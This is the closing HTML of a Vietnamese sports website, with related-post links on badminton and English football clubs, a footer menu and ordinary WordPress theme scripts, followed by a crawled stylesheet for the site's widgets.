			<a href="https://unicef2014appeal.org/cach-chon-vot-cau-long/" ><div class="ct-image-container"><img width="150" height="150" src="https://unicef2014appeal.org/wp-content/uploads/2023/09/huong-dan-cach-chon-vot-cau-long-phu-hop-nhat-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Hướng dẫn cách chọn vợt cầu lông phù hợp nhất" decoding="async" loading="lazy" itemprop="image" style="aspect-ratio: 1/1;" /></div><span class="ct-item-title" >Hướng dẫn cách chọn vợt cầu lông phù hợp nhất</span></a><a href="https://unicef2014appeal.org/arsenal-nhin-lai-136-nam-lich-su-phao-thu-thanh-london/" ><div class="ct-image-container"><img width="150" height="150" src="https://unicef2014appeal.org/wp-content/uploads/2022/12/arsenal-1jpg-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Arsenal FC - Nhìn lại 136 năm lịch sử Pháo Thủ thành London" decoding="async" loading="lazy" itemprop="image" style="aspect-ratio: 1/1;" /></div><span class="ct-item-title" >Arsenal FC &#8211; Nhìn lại 136 năm lịch sử Pháo Thủ thành London</span></a><a href="https://unicef2014appeal.org/aston-villa-1-cau-lac-bo-bong-da-chuyen-nghiep/" ><div class="ct-image-container"><img width="150" height="150" src="https://unicef2014appeal.org/wp-content/uploads/2022/12/aston-villa-1jpg-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Aston Villa - 1 trong những câu lạc bộ bóng đá chuyên nghiệp" decoding="async" loading="lazy" itemprop="image" style="aspect-ratio: 1/1;" /></div><span class="ct-item-title" >Aston Villa &#8211; 1 trong những câu lạc bộ bóng đá chuyên nghiệp</span></a><a href="https://unicef2014appeal.org/manchester-city-1001-dieu-ve-nua-xanh-thanh-manchester/" ><div class="ct-image-container"><img width="150" height="150" src="https://unicef2014appeal.org/wp-content/uploads/2022/12/manchester-city-3jpg-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Manchester City - 1001 điều về nửa xanh thành Manchester" decoding="async" loading="lazy" itemprop="image" style="aspect-ratio: 1/1;" /></div><span class="ct-item-title" >Manchester City &#8211; 1001 điều về nửa xanh thành Manchester</span></a>
		</div>
	</section>

		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" ><div data-column="logo" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://unicef2014appeal.org/" class="site-logo-container" rel="home"><img width="473" height="178" src="https://unicef2014appeal.org/wp-content/uploads/2023/03/logo.png" class="default-logo wp-post-image" alt="unicef2014appeal" /></a>	
	</div>

</div><div data-column="menu" >
<nav
	id="footer-menu"
	class="footer-menu-inline "
	data-id="menu" 		itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Menu Footer">

	<ul id="menu-main-menu-1" class="menu" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6" role="none"><a href="https://unicef2014appeal.org/" class="ct-menu-link" role="menuitem">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178" role="none"><a href="https://unicef2014appeal.org/bang-xep-hang/" class="ct-menu-link" role="menuitem">Bảng xếp hạng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179" role="none"><a href="https://unicef2014appeal.org/lich-thi-dau/" class="ct-menu-link" role="menuitem">Lịch thi đấu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180" role="none"><a href="https://unicef2014appeal.org/nhan-dinh-bong-da/" class="ct-menu-link" role="menuitem">Nhận định bóng đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181" role="none"><a href="https://unicef2014appeal.org/the-thao/" class="ct-menu-link" role="menuitem">Thể thao</a></li>
</ul></nav>
</div><div data-column="widget-area-1" ><div class="ct-widget ct-posts-widget" id="blocksy_ct_posts-2"><h2 class="widget-title">Bài nổi bật</h2>
	<ul data-type="small-thumbs">
					
			<li>
				<a href="https://unicef2014appeal.org/luat-cau-long/">
					<span class="ct-image-container"><img width="150" height="150" src="https://unicef2014appeal.org/wp-content/uploads/2023/09/12-luat-choi-cau-long-can-nam-vung-cho-nguoi-moi-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="12 Luật chơi cầu lông cần nắm vững cho người mới" loading="lazy" style="aspect-ratio: 300/157" /></span>
					<span class="ct-entry-content">
						<span class="ct-post-title">
							12 Luật chơi cầu lông cần nắm vững cho người mới						</span>

						
													<span class="ct-entry-meta">
																	<span>
										15/10/2023
									</span>
								
															</span>
											</span>
				</a>
			</li>
					
			<li>
				<a href="https://unicef2014appeal.org/luat-cau-long-doi/">
					<span class="ct-image-container"><img width="150" height="150" src="https://unicef2014appeal.org/wp-content/uploads/2023/09/luat-cau-long-doi-co-ban-ban-nen-biet-trong-thi-dau-luyen-tap-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Luật cầu lông đôi cơ bản bạn nên biết trong thi đấu, luyện tập" loading="lazy" style="aspect-ratio: 100/61" /></span>
					<span class="ct-entry-content">
						<span class="ct-post-title">
							Luật cầu lông đôi cơ bản bạn nên biết trong thi đấu, luyện tập						</span>

						
													<span class="ct-entry-meta">
																	<span>
										15/10/2023
									</span>
								
															</span>
											</span>
				</a>
			</li>
					
			<li>
				<a href="https://unicef2014appeal.org/cach-chon-vot-cau-long/">
					<span class="ct-image-container"><img width="150" height="150" src="https://unicef2014appeal.org/wp-content/uploads/2023/09/huong-dan-cach-chon-vot-cau-long-phu-hop-nhat-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hướng dẫn cách chọn vợt cầu lông phù hợp nhất" loading="lazy" style="aspect-ratio: 4/3" /></span>
					<span class="ct-entry-content">
						<span class="ct-post-title">
							Hướng dẫn cách chọn vợt cầu lông phù hợp nhất						</span>

						
													<span class="ct-entry-meta">
																	<span>
										15/10/2023
									</span>
								
															</span>
											</span>
				</a>
			</li>
			</ul>


</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>Thiết kế bởi <a href="https://unicef2014appeal.org/">unicef2014appeal.org</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script><script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://unicef2014appeal.org/wp-admin/admin-ajax.php","nonce":"8bf3b9a4d5","public_url":"https://unicef2014appeal.org/wp-content/themes/blocksy/static/bundle/","rest_url":"https://unicef2014appeal.org/wp-json/","search_url":"https://unicef2014appeal.org/search/QUERY_STRING/","show_more_text":"Xem th\u00eam","more_text":"Xem th\u00eam","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"M\u1edf r\u1ed9ng menu th\u1ea3 xu\u1ed1ng","collapse_submenu":"Thu g\u1ecdn menu th\u1ea3 xu\u1ed1ng","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://unicef2014appeal.org/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js"},{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://unicef2014appeal.org/wp-content/plugins/blocksy-companion-pro/framework/extensions/trending/static/bundle/main.js","trigger":"click"},{"id":"blocksy_dark_mode","selector":"[data-id=\"dark-mode-switcher\"]","url":"https://unicef2014appeal.org/wp-content/plugins/blocksy-companion-pro/static/bundle/dark-mode.js","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://unicef2014appeal.org/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js"}],"dynamic_styles":{"lazy_load":"https://unicef2014appeal.org/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css","search_lazy":"https://unicef2014appeal.org/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[{"selector":"#account-modal","url":"https://unicef2014appeal.org/wp-content/plugins/blocksy-companion-pro/static/bundle/account-lazy.min.css"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://unicef2014appeal.org/wp-content/themes/blocksy/static/bundle/main.js?ver=1.9.5" id="ct-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://unicef2014appeal.org/wp-content/plugins/blocksy-companion-pro/framework/extensions/widgets/static/bundle/main.min.css?ver=1.9.2
body_size: 874
content:
/**
 *  - v1.9.2
 * 
 * Copyright (c) 2023
 * Licensed GPLv2+
 */

.ct-posts-widget li{margin-bottom:20px}.ct-posts-widget a{display:flex;gap:var(--items-gap, 20px)}.ct-posts-widget .ct-image-container{align-self:start}.ct-posts-widget .ct-entry-content{align-self:center;display:flex;flex-direction:column}.ct-posts-widget .ct-post-title{--fontSize: 15px;--lineHeight: 1.5;--fontWeight: 500;word-break:break-word}.ct-posts-widget .ct-entry-excerpt{margin-top:5px;font-size:13px;color:var(--color)}.ct-posts-widget .ct-entry-meta{color:var(--color)}.ct-posts-widget .ct-entry-meta span:not(:last-child):after{content:"/";margin:0 3px}.ct-posts-widget [data-type=rounded] .ct-image-container,.ct-posts-widget [data-type=large-small] .ct-image-container,.ct-posts-widget [data-type=small-thumbs] .ct-image-container{flex:0 0 25%}.ct-posts-widget [data-type=large-thumbs] li,.ct-posts-widget [data-type=large-small] li:first-child{margin-bottom:30px}.ct-posts-widget [data-type=large-thumbs] li a,.ct-posts-widget [data-type=large-small] li:first-child a{flex-direction:column}.ct-posts-widget [data-type=large-thumbs] li .ct-entry-content,.ct-posts-widget [data-type=large-small] li:first-child .ct-entry-content{align-self:initial}.ct-posts-widget [data-type=large-thumbs] li .ct-post-title,.ct-posts-widget [data-type=large-small] li:first-child .ct-post-title{--fontSize: 17px;--fontWeight: 600}.ct-posts-widget [data-type=rounded] .ct-image-container{border-radius:100%}.ct-posts-widget [data-type=numbered]{counter-reset:ct-counter}.ct-posts-widget [data-type=numbered] a{grid-template-columns:34px 1fr;grid-column-gap:15px}.ct-posts-widget [data-type=numbered] a:before{counter-increment:ct-counter;content:counter(ct-counter);display:flex;align-items:center;justify-content:center;flex:0 0 34px;width:34px;height:34px;font-size:12px;font-weight:700;border-radius:100%;border:1px solid #e5e5e5;transition:var(--transition)}.ct-posts-widget [data-type=numbered] a:hover:before{color:#fff;border-color:var(--paletteColor1);background:var(--paletteColor1)}.ct-posts-widget [data-type=numbered] .ct-post-title::before{content:"";display:block;height:0;width:0;margin-top:calc((1 - 1.65)*.5em)}.ct-quote-widget{--color: #fff;position:relative;min-height:250px;border-radius:7px;padding:70px 40px 60px 60px !important;background:var(--paletteColor1) !important}.ct-quote-widget:before{position:absolute;top:50px;left:35px;content:"”";font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:200px;line-height:150px;opacity:.3;width:80px;height:80px;display:flex;justify-content:center;transform:rotate(180deg)}.ct-quote-widget .ct-quote-author{display:flex;column-gap:15px;align-items:center;margin-top:25px;font-weight:500}.ct-quote-widget .ct-quote-author figure{flex:0 0 40px;border-radius:100%}.ct-about-me-widget figure{margin-bottom:15px}.ct-about-me-widget figure[data-size=small]{max-width:90px}.ct-about-me-widget figure[data-size=medium]{max-width:140px}.ct-about-me-widget figure[data-shape=square]{border-radius:2px}.ct-about-me-widget figure[data-shape=rounded]{border-radius:100%}.ct-about-me-widget .ct-about-me-name{display:flex;flex-direction:column;font-weight:700}.ct-about-me-widget .ct-about-me-name:not(:last-child){margin-bottom:15px}.ct-about-me-widget .ct-about-me-text:not(:last-child){margin-bottom:25px}.ct-about-me-widget .ct-about-me-link{font-size:13px;font-weight:normal}.ct-about-me-widget [data-alignment=center]{text-align:center}.ct-about-me-widget [data-alignment=center] .ct-social-box{justify-content:center}.ct-about-me-widget [data-alignment=right]{text-align:right}.ct-about-me-widget [data-alignment=right] .ct-social-box{justify-content:flex-end}.ct-about-me-widget [data-type=bordered]{padding:35px 25px;border-radius:7px;background:#fff;border:1px dashed rgba(0,0,0,.1)}.ct-facebook-like-box{overflow:hidden;--fbHeader: 0px;--fbFacepile: 0px}.ct-facebook-like-box .fb-page{display:flex;justify-content:center}.ct-facebook-like-box .fb-page[data-small-header=false]{--fbHeader: 130px}.ct-facebook-like-box .fb-page[data-small-header=true]{--fbHeader: 70px}.ct-facebook-like-box .fb-page[data-show-facepile=true]{--fbFacepile: 84px}.ct-facebook-like-box .fb-page:not([data-tabs=timeline]){min-height:calc(var(--fbHeader) + var(--fbFacepile))}.ct-facebook-like-box .fb-page[data-tabs=timeline]{min-height:500px}.ct-facebook-like-box iframe{max-width:500px;margin:0 auto}.ct-socials-widget [data-icons-type*=solid],.ct-about-me-widget [data-icons-type*=solid]{--icon-hover-color: #fff;--background-color: rgba(218, 222, 228, 0.2);--background-hover-color: var(--linkHoverColor, var(--paletteColor1))}.ct-socials-widget [data-icons-type*=outline],.ct-about-me-widget [data-icons-type*=outline]{--icon-hover-color: var(--linkHoverColor, var(--paletteColor1));--background-color: rgba(218, 222, 228, 0.4);--background-hover-color: var(--linkHoverColor, var(--paletteColor1))}.ct-contact-info-widget ul{--icon-hover-color: var(--color);--background-color: rgba(218, 222, 228, 0.3);--background-hover-color: rgba(218, 222, 228, 0.3)}